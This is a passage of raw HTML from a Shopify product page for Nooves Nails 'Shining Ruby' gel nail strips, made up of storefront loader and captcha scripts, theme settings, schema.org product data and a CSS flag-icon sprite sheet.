S2Y1G.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D4PRhp8u.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Da8YsBIN.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BGAknlgL.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"shop-login":["modules/v2/client.shop-login_DWGbqCoA.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ku0Vt5Qm.pt-PT.esm.js","modules/v2/chunk.common_Dbj_QWe8.esm.js","modules/v2/chunk.modal_DXFS2Y1G.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/configs.carthike.com\/carthike.js?shop=noovesnails.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67705143560,"offset":3600,"reqid":"2eb55a6d-aea8-4208-b93b-67b3b375ce26-1768644376","pageurl":"www.noovesnails.com\/pt-us\/products\/laminas-de-gel-shining-ruby-nooves-nails","u":"60785a16d746","p":"product","rtyp":"product","rid":8181542813960};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://www.noovesnails.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.noovesnails.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//www.noovesnails.com/cdn/shop/t/71/assets/theme.css?v=134847934847154845261768466663">

    <script>// This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        currencyCodeEnabled: false,
        productImageSize: "square",
        searchMode: "product,article",
        showPageTransition: true,
        showElementStaggering: true,
        showImageZooming: true
      };

      window.routes = {
        rootUrl: "\/pt-us",
        rootUrlWithoutSlash: "\/pt-us",
        cartUrl: "\/pt-us\/cart",
        cartAddUrl: "\/pt-us\/cart\/add",
        cartChangeUrl: "\/pt-us\/cart\/change",
        searchUrl: "\/pt-us\/search",
        productRecommendationsUrl: "\/pt-us\/recommendations\/products"
      };

      window.languages = {
        cartAddNote: "Adicionar uma nota de pedido",
        cartEditNote: "Editar nota do pedido",
        productImageLoadingError: "Esta imagem não pôde ser carregada. Tente recarregar a página.",
        productFormAddToCart: "ADICIONAR AO CARRINHO",
        productFormUnavailable: "Não disponível",
        productFormSoldOut: "Exausta",
        shippingEstimatorOneResult: "1 opção disponível",
        shippingEstimatorMoreResults: "{{count}} opções disponíveis:",
        shippingEstimatorNoResults: "Não foi possível encontrar nenhuma remessa"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.5,
        expFactor: 2,
        ricTimeout: 150,
        lazyClass: 'Image--lazyLoad',
        loadingClass: 'Image--lazyLoading',
        loadedClass: 'Image--lazyLoaded'
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      document.documentElement.style.setProperty('--window-height', window.innerHeight + 'px');

      // We do a quick detection of some features (we could use Modernizr but for so little...)
      (function() {
        document.documentElement.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' supports-sticky' : ' no-supports-sticky');
        document.documentElement.className += (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches ? ' no-supports-hover' : ' supports-hover';
      }());

      
    </script>

    <script src="//www.noovesnails.com/cdn/shop/t/71/assets/lazysizes.min.js?v=174358363404432586981768466641" async></script><script src="//www.noovesnails.com/cdn/shop/t/71/assets/libs.min.js?v=26178543184394469741768466642" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/71/assets/theme.js?v=152224208509430190911768466665" defer></script>
    <script src="//www.noovesnails.com/cdn/shop/t/71/assets/custom.js?v=109052541676804649361768466610" defer></script>
   <!-- <script src="//www.noovesnails.com/cdn/shop/t/71/assets/timesact.js?v=6942" defer></script> -->

    <script>
      (function () {
        window.onpageshow = function() {
          if (window.theme.showPageTransition) {
            var pageTransition = document.querySelector('.PageTransition');

            if (pageTransition) {
              pageTransition.style.visibility = 'visible';
              pageTransition.style.opacity = '0';
            }
          }

          // When the page is loaded from the cache, we have to reload the cart content
          document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
            bubbles: true
          }));
        };
      })();
    </script>
    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 17.0,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-27","sku": "01C01NG200062","url": "/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails?variant=44235525914888"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.93",
        "reviewCount": "241",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },
      "gtin13": "8436613950258",
      "productId": "8436613950258",
    "brand": {
      "name": "NOOVES"
    },
    "name": "Folhas de Gel - Shining Ruby - Nooves Nails ",
    "description": "\n\n\n\n\n\nos l's As aminas para unhas em gel pré-curadas NOOVES Premium são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.\n\n\n\n\n\n\n\n\n\nEleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!\n\n\n\nTransforme suas unhas em algo especial com NOOVES ! \n\n",
    "category": "Lámina",
    "url": "/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails",
    "sku": "01C01NG200062",
    "image": {
      "@type": "ImageObject",
      "url": "https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_1024x.jpg?v=1678432267",
      "image": "https://www.noovesnails.com/cdn/shop/products/LaminasdeGel-ShiningRuby-NoovesNails_1024x.jpg?v=1678432267",
      "name": "Folhas de Gel - Shining Ruby - Nooves Nails ",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "lar",
      "item": "https://www.noovesnails.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Folhas de Gel - Shining Ruby - Nooves Nails ",
          "item": "https://www.noovesnails.com/pt-us/products/laminas-de-gel-shining-ruby-nooves-nails"
        }]
  }
  </script>

  <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<style type='text/css'>
    :root {--delivery-country-image-url:url("https://dc.codericp.com/delivery/code_f.png");}
    .icon-ad_f{background-image:var(--delivery-country-image-url);background-position:0 0;width:20px;height:12px}.icon-ae_f{background-image:var(--delivery-country-image-url);background-position:-21px 0;width:20px;height:12px}.icon-af_f{background-image:var(--delivery-country-image-url);background-position:0 -13px;width:20px;height:12px}.icon-ag_f{background-image:var(--delivery-country-image-url);background-position:-21px -13px;width:20px;height:12px}.icon-ai_f{background-image:var(--delivery-country-image-url);background-position:0 -26px;width:20px;height:12px}.icon-al_f{background-image:var(--delivery-country-image-url);background-position:-21px -26px;width:20px;height:12px}.icon-am_f{background-image:var(--delivery-country-image-url);background-position:-42px 0;width:20px;height:12px}.icon-ao_f{background-image:var(--delivery-country-image-url);background-position:-42px -13px;width:20px;height:12px}.icon-aq_f{background-image:var(--delivery-country-image-url);background-position:-42px -26px;width:20px;height:12px}.icon-ar_f{background-image:var(--delivery-country-image-url);background-position:0 -39px;width:20px;height:12px}.icon-as_f{background-image:var(--delivery-country-image-url);background-position:-21px -39px;width:20px;height:12px}.icon-at_f{background-image:var(--delivery-country-image-url);background-position:-42px -39px;width:20px;height:12px}.icon-au_f{background-image:var(--delivery-country-image-url);background-position:-63px 0;width:20px;height:12px}.icon-aw_f{background-image:var(--delivery-country-image-url);background-position:-63px -13px;width:20px;height:12px}.icon-ax_f{background-image:var(--delivery-country-image-url);background-position:-63px -26px;width:20px;height:12px}.icon-az_f{background-image:var(--delivery-country-image-url);background-position:-63px -39px;width:20px;height:12px}.icon-ba_f{background-image:var(--delivery-country-image-url);background-position:0 -52px;width:20px;height:12px}.icon-bb_f{background-image:var(--delivery-country-image-url);background-position:-21px -52px;width:20px;height:12px}.icon-bd_f{background-image:var(--delivery-country-image-url);background-position:-42px -52px;width:20px;height:12px}.icon-be_f{background-image:var(--delivery-country-image-url);background-position:-63px -52px;width:20px;height:12px}.icon-bf_f{background-image:var(--delivery-country-image-url);background-position:0 -65px;width:20px;height:12px}.icon-bg_f{background-image:var(--delivery-country-image-url);background-position:-21px -65px;width:20px;height:12px}.icon-bh_f{background-image:var(--delivery-country-image-url);background-position:-42px -65px;width:20px;height:12px}.icon-bi_f{background-image:var(--delivery-country-image-url);background-position:-63px -65px;width:20px;height:12px}.icon-bj_f{background-image:var(--delivery-country-image-url);background-position:-84px 0;width:20px;height:12px}.icon-bl_f{background-image:var(--delivery-country-image-url);background-position:-84px -13px;width:20px;height:12px}.icon-bm_f{background-image:var(--delivery-country-image-url);background-position:-84px -26px;width:20px;height:12px}.icon-bn_f{background-image:var(--delivery-country-image-url);background-position:-84px -39px;width:20px;height:12px}.icon-bo_f{background-image:var(--delivery-country-image-url);background-position:-84px -52px;width:20px;height:12px}.icon-bq_f{background-image:var(--delivery-country-image-url);background-position:-84px -65px;width:20px;height:12px}.icon-br_f{background-image:var(--delivery-country-image-url);background-position:0 -78px;width:20px;height:12px}.icon-bs_f{background-image:var(--delivery-country-image-url);background-position:-21px -78px;width:20px;height:12px}.icon-bt_f{background-image:var(--delivery-country-image-url);background-position:-42px -78px;width:20px;height:12px}.icon-bv_f{background-image:var(--delivery-country-image-url);background-position:-63px -78px;width:20px;height:12px}.icon-bw_f{background-image:var(--delivery-country-image-url);background-position:-84px -78px;width:20px;height:12px}.icon-by_f{background-image:var(--delivery-country-image-url);background-position:0 -91px;width:20px;height:12px}.icon-bz_f{background-image:var(--delivery-country-image-url);background-position:-21px -91px;width:20px;height:12px}.icon-ca_f{background-image:var(--delivery-country-image-url);background-position:-42px -91px;width:20px;height:12px}.icon-cc_f{background-image:var(--delivery-country-image-url);background-position:-63px -91px;width:20px;height:12px}.icon-cd_f{background-image:var(--delivery-country-image-url);background-position:-84px -91px;width:20px;height:12px}.icon-cf_f{background-image:var(--delivery-country-image-url);background-position:-105px 0;width:20px;height:12px}.icon-cg_f{background-image:var(--delivery-country-image-url);background-position:-105px -13px;width:20px;height:12px}.icon-ch_f{background-image:var(--delivery-country-image-url);background-position:-105px -26px;width:20px;height:12px}.icon-ci_f{background-image:var(--delivery-country-image-url);background-position:-105px -39px;width:20px;height:12px}.icon-ck_f{background-image:var(--delivery-country-image-url);background-position:-105px -52px;width:20px;height:12px}.icon-cl_f{background-image:var(--delivery-country-image-url);background-position:-105px -65px;width:20px;height:12px}.icon-cm_f{background-image:var(--delivery-country-image-url);background-position:-105px -78px;width:20px;height:12px}.icon-cn_f{background-image:var(--delivery-country-image-url);background-position:-105px -91px;width:20px;height:12px}.icon-co_f{background-image:var(--delivery-country-image-url);background-position:0 -104px;width:20px;height:12px}.icon-cr_f{background-image:var(--delivery-country-image-url);background-position:-21px -104px;width:20px;height:12px}.icon-cu_f{background-image:var(--delivery-country-image-url);background-position:-42px -104px;width:20px;height:12px}.icon-cv_f{background-image:var(--delivery-country-image-url);background-position:-63px -104px;width:20px;height:12px}.icon-cw_f{background-image:var(--delivery-country-image-url);background-position:-84px -104px;width:20px;height:12px}.icon-cx_f{background-image:var(--delivery-country-image-url);background-position:-105px -104px;width:20px;height:12px}.icon-cy_f{background-image:var(--delivery-country-image-url);background-position:-126px 0;width:20px;height:12px}.icon-cz_f{background-image:var(--delivery-country-image-url);background-position:-126px -13px;width:20px;height:12px}.icon-de_f{background-image:var(--delivery-country-image-url);background-position:-126px -26px;width:20px;height:12px}.icon-dj_f{background-image:var(--delivery-country-image-url);background-position:-126px -39px;width:20px;height:12px}.icon-dk_f{background-image:var(--delivery-country-image-url);background-position:-126px -52px;width:20px;height:12px}.icon-dm_f{background-image:var(--delivery-country-image-url);background-position:-126px -65px;width:20px;height:12px}.icon-do_f{background-image:var(--delivery-country-image-url);background-position:-126px -78px;width:20px;height:12px}.icon-dz_f{background-image:var(--delivery-country-image-url);background-position:-126px -91px;width:20px;height:12px}.icon-ec_f{background-image:var(--delivery-country-image-url);background-position:-126px -104px;width:20px;height:12px}.icon-ee_f{background-image:var(--delivery-country-image-url);background-position:0 -117px;width:20px;height:12px}.icon-eg_f{background-image:var(--delivery-country-image-url);background-position:-21px -117px;width:20px;height:12px}.icon-eh_f{background-image:var(--delivery-country-image-url);background-position:-42px -117px;width:20px;height:12px}.icon-er_f{background-image:var(--delivery-country-image-url);background-position:-63px -117px;width:20px;height:12px}.icon-es_f{background-image:var(--delivery-country-image-url);background-position:-84px -117px;width:20px;height:12px}.icon-et_f{background-image:var(--delivery-country-image-url);background-position:-105px -117px;width:20px;height:12px}.icon-fi_f{background-image:var(--delivery-country-image-url);background-position:-126px -117px;width:20px;height:12px}.icon-fj_f{background-image:var(--delivery-country-image-url);background-position:0 -130px;width:20px;height:12px}.icon-fk_f{background-image:var(--delivery-country-image-url);background-position:-21px -130px;width:20px;height:12px}.icon-fm_f{background-image:var(--delivery-country-image-url);background-position:-42px -130px;width:20px;height:12px}.icon-fo_f{background-image:var(--delivery-country-image-url);background-position:-63px -130px;width:20px;height:12px}.icon-fr_f{background-image:var(--delivery-country-image-url);background-position:-84px -130px;width:20px;height:12px}.icon-ga_f{background-image:var(--delivery-country-image-url);background-position:-105px -130px;width:20px;height:12px}.icon-gb_f{background-image:var(--delivery-country-image-url);background-position:-126px -130px;width:20px;height:12px}.icon-gd_f{background-image:var(--delivery-country-image-url);background-position:-147px 0;width:20px;height:12px}.icon-ge_f{background-image:var(--delivery-country-image-url);background-position:-147px -13px;width:20px;height:12px}.icon-gf_f{background-image:var(--delivery-country-image-url);background-position:-147px -26px;width:20px;height:12px}.icon-gg_f{background-image:var(--delivery-country-image-url);background-position:-147px -39px;width:20px;height:12px}.icon-gh_f{background-image:var(--delivery-country-image-url);background-position:-147px -52px;width:20px;height:12px}.icon-gi_f{background-image:var(--delivery-country-image-url);background-position:-147px -65px;width:20px;height:12px}.icon-gl_f{background-image:var(--delivery-country-image-url);background-position:-147px -78px;width:20px;height:12px}.icon-gm_f{background-image:var(--delivery-country-image-url);background-position:-147px -91px;width:20px;height:12px}.icon-gn_f{background-image:var(--delivery-country-image-url);background-position:-147px -104px;width:20px;height:12px}.icon-gp_f{background-image:var(--delivery-country-image-url);background-position:-147px -117px;width:20px;height:12px}.icon-gq_f{background-image:var(--delivery-country-image-url);background-position:-147px -130px;width:20px;height:12px}.icon-gr_f{background-image:var(--delivery-country-image-url);background-position:0 -143px;width:20px;height:12px}.icon-gs_f{background-image:var(--delivery-country-image-url);background-position:-21px -143px;width:20px;height:12px}.icon-gt_f{background-image:var(--delivery-country-image-url);background-position:-42px -143px;width:20px;height:12px}.icon-gu_f{background-image:var(--delivery-country-image-url);background-position:-63px -143px;width:20px;height:12px}.icon-gw_f{background-image:var(--delivery-country-image-url);background-position:-84px -143px;width:20px;height:12px}.icon-gy_f{background-image:var(--delivery-country-image-url);background-position:-105px -143px;width:20px;height:12px}.icon-hk_f{background-image:var(--delivery-country-image-url);background-position:-126px -143px;width:20px;height:12px}.icon-hm_f{background-image:var(--delivery-country-image-url);background-position:-147px -143px;width:20px;height:12px}.icon-hn_f{background-image:var(--delivery-country-image-url);background-position:-168px 0;width:20px;height:12px}.icon-hr_f{background-image:var(--delivery-country-image-url);background-position:-168px -13px;width:20px;height:12px}.icon-ht_f{background-image:var(--delivery-country-image-url);background-position:-168px -26px;width:20px;height:12px}.icon-hu_f{background-image:var(--delivery-country-image-url);background-position:-168px -39px;width:20px;height:12px}.icon-id_f{background-image:var(--delivery-country-image-url);background-position:-168px -52px;width:20px;height:12px}.icon-ie_f{background-image:var(--delivery-country-image-url);background-position:-168px -65px;width:20px;height:12px}.icon-il_f{background-image:var(--delivery-country-image-url);background-position:-168px -78px;width:20px;height:12px}.icon-im_f{background-image:var(--delivery-country-image-url);background-position:-168px -91px;width:20px;height:12px}.icon-in_f{background-image:var(--delivery-country-image-url);background-position:-168px -104px;width:20px;height:12px}.icon-io_f{background-image:var(--delivery-country-image-url);background-position:-168px -117px;width:20px;height:12px}.icon-iq_f{background-image:var(--delivery-country-image-url);background-position:-168px -130px;width:20px;height:12px}.icon-ir_f{background-image:var(--delivery-country-image-url);background-position:-168px -143px;width:20px;height:12px}.icon-is_f{background-image:var(--delivery-country-image-url);background-position:0 -156px;width:20px;height:12px}.icon-it_f{background-image:var(--delivery-country-image-url);background-position:-21px -156px;width:20px;height:12px}.icon-je_f{background-image:var(--delivery-country-image-url);background-position:-42px -156px;width:20px;height:12px}.icon-jm_f{background-image:var(--delivery-country-image-url);background-position:-63px -156px;width:20px;height:12px}.icon-jo_f{background-image:var(--delivery-country-image-url);background-position:-84px -156px;width:20px;height:12px}.icon-jp_f{background-image:var(--delivery-country-image-url);background-position:-105px -156px;width:20px;height:12px}.icon-ke_f{background-image:var(--delivery-country-image-url);background-position:-126px -156px;width:20px;height:12px}.icon-kg_f{background-image:var(--delivery-country-image-url);background-position:-147px -156px;width:20px;height:12px}.icon-kh_f{background-image:var(--delivery-country-image-url);background-position:-168px -156px;width:20px;height:12px}.icon-ki_f{background-image:var(--delivery-country-image-url);background-position:0 -169px;width:20px;height:12px}.icon-km_f{background-image:var(--delivery-country-image-url);background-position:-21px -169px;width:20px;height:12px}.icon-kn_f{background-image:var(--delivery-country-image-url);background-position:-42px -169px;width:20px;height:12px}.icon-kp_f{background-image:var(--delivery-country-image-url);background-position:-63px -169px;width:20px;height:12px}.icon-kr_f{background-image:var(--delivery-country-image-url);background-position:-84px -169px;width:20px;height:12px}.icon-kw_f{background-image:var(--delivery-country-image-url);background-position:-105px -169px;width:20px;height:12px}.icon-ky_f{background-image:var(--delivery-country-image-url);background-position:-126px -169px;width:20px;height:12px}.icon-kz_f{background-image:var(--delivery-country-image-url);background-position:-147px -169px;width:20px;height:12px}.icon-la_f{background-image:var(--delivery-country-image-url);background-position:-168px -169px;width:20px;height:12px}.icon-lb_f{background-image:var(--delivery-country-image-url);background-position:-189px 0;width:20px;height:12px}.icon-lc_f{background-image:var(--delivery-country-image-url);background-position:-189px -13px;width:20px;height:12px}.icon-li_f{background-image:var(--delivery-country-image-url);background-position:-189px -26px;width:20px;height:12px}.icon-lk_f{background-image:var(--delivery-country-image-url);background-position:-189px -39px;width:20px;height:12px}.icon-lr_f{background-image:var(--delivery-country-image-url);background-position:-189px -52px;width:20px;height:12px}.icon-ls_f{background-image:var(--delivery-country-image-url);background-position:-189px -65px;width:20px;height:12px}.icon-lt_f{background-image:var(--delivery-country-image-url);background-position:-189px -78px;width:20px;height:12px}.icon-lu_f{background-image:var(--delivery-country-image-url);background-position:-189px -91px;width:20px;height:12px}.icon-lv_f{background-image:var(--delivery-country-image-url);background-position:-189px -104px;width:20px;height:12px}.icon-ly_f{background-image:var(--delivery-country-image-url);background-position:-189px -117px;width:20px;height:12px}.icon-ma_f{background-image:var(--delivery-country-image-url);background-position:-189px -130px;width:20px;height:12px}.icon-mc_f{background-image:var(--delivery-country-image-url);background-position:-189px -143px;width:20px;height:12px}.icon-md_f{background-image:var(--delivery-country-image-url);background-position:-189px -156px;width:20px;height:12px}.icon-me_f{background-image:var(--delivery-country-image-url);background-position:-189px -169px;width:20px;height:12px}.icon-mf_f{background-image:var(--delivery-country-image-url);background-position:0 -182px;width:20px;height:12px}.icon-mg_f{background-image:var(--delivery-country-image-url);background-position:-21px -182px;width:20px;height:12px}.icon-mh_f{background-image:var(--delivery-country-image-url);background-position:-42px -182px;width:20px;height:12px}.icon-mk_f{background-image:var(--delivery-country-image-url);background-position:-63px -182px;width:20px;height:12px}.icon-ml_f{background-image:var(--delivery-country-image-url);background-position:-84px -182px;width:20px;height:12px}.icon-mm_f{background-image:var(--delivery-country-image-url);background-position:-105px -182px;width:20px;height:12px}.icon-mn_f{background-image:var(--delivery-country-image-url);background-position:-126px -182px;width:20px;height:12px}.icon-mo_f{background-image:var(--delivery-country-image-url);background-position:-147px -182px;width:20px;height:12px}.icon-mp_f{background-image:var(--delivery-country-image-url);background-position:-168px -182px;width:20px;height:12px}.icon-mq_f{background-image:var(--delivery-country-image-url);background-position:-189px -182px;width:20px;height:12px}.icon-mr_f{background-image:var(--delivery-country-image-url);background-position:0 -195px;width:20px;height:12px}.icon-ms_f{background-image:var(--delivery-country-image-url);background-position:-21px -195px;width:20px;height:12px}.icon-mt_f{background-image:var(--delivery-country-image-url);background-position:-42px -195px;width:20px;height:12px}.icon-mu_f{background-image:var(--delivery-country-image-url);background-position:-63px -195px;width:20px;height:12px}.icon-mv_f{background-image:var(--delivery-country-image-url);background-position:-84px -195px;width:20px;height:12px}.icon-mw_f{background-image:var(--delivery-country-image-url);background-position:-105px -195px;width:20px;height:12px}.icon-mx_f{background-image:var(--delivery-country-image-url);background-position:-126px -195px;width:20px;height:12px}.icon-my_f{background-image:var(--delivery-country-image-url);background-position:-147px -195px;width:20px;height:12px}.icon-mz_f{background-image:var(--delivery-country-image-url);background-position:-168px -195px;width:20px;height:12px}.icon-na_f{background-image:var(--delivery-country-image-url);background-position:-189px -195px;width:20px;height:12px}.icon-nc_f{background-image:var(--delivery-country-image-url);background-position:-210px 0;width:20px;height:12px}.icon-ne_f{background-image:var(--delivery-country-image-url);background-position:-210px -13px;width:20px;height:12px}.icon-nf_f{background-image:var(--delivery-country-image-url);background-position:-210px -26px;width:20px;height:12px}.icon-ng_f{background-image:var(--delivery-country-image-url);background-position:-210px -39px;width:20px;height:12px}.icon-ni_f{background-image:var(--delivery-country-image-url);background-position:-210px 